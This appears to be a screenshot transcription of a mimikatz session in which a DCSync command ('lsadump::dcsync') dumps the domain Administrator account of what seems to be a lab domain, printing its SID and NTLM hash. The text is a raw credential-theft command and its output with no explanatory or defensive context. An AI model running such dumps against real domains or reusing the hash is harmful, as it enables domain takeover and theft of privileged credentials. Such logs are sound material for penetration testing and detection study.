 C:\Users\administrator\Desktop>mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #18362 May  2 2020 16:23:51
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # lsadump::dcsync /domain:whoamianony.org /user:administrator
[DC] 'whoamianony.org' will be the domain
[DC] 'DC.whoamianony.org' will be the DC server
[DC] 'administrator' will be the user account
Object RDN           : Administrator
** SAM ACCOUNT **
SAM Username         : Administrator
User Principal Name  : Administrator@whoamianony.org
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration   : 1601/1/1 8:00:00
Password last change : 2021/2/22 16:15:02
Object Security ID   : S-1-5-21-1315137663-3706837544-1429009142-500
Object Relative ID   : 500
Credentials:
Hash NTLM: ab89b1295e69d353dd7614c7a3a80cec
NTLM Hash
mimikatz #